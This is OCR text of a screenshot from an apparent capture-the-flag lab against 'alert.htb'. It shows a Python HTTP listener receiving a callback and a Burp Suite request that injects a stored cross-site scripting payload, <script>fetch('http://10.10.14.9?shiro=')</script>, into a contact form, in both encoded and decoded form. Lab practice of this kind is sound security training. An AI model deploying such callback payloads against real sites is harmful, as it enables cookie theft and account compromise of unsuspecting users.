 /usr/bin/zsh × /usr/bin/zsh
/usr/bin/zsh 93x24 /usr/bin/zsh 92x23
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [24/Dec/2024 16:49:56] "GET /?shiro=%27)&lt;/script&gt; HTTP/1.1" 200 -
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://alert.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: alert.htb
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://alert.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://alert.htb/index.php?page=contact
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=shiro%40alert.htb&message=
%3cscript%3efetch('http%3a%2f%2f10.10.14.9%3fshi
ro%3d')%3c%2fscript%3e
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Dec 2024 08:35:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location:
http://alert.htb/index.php?page=contact&status=
Message%20sent%20successfully!
5 Content-Length: 1
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11
? Search 0 highlights
Inspector
Selection 70 (0x46)
Selected text
%3cscript%3efetch('http%3a%2f%2f1
0.10.14.9%3fshiro%3d')%3c%2fscrip
t%3e
Decoded from: URL encoding
<script>fetch('http://10.10.14.9?
shiro=')</script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes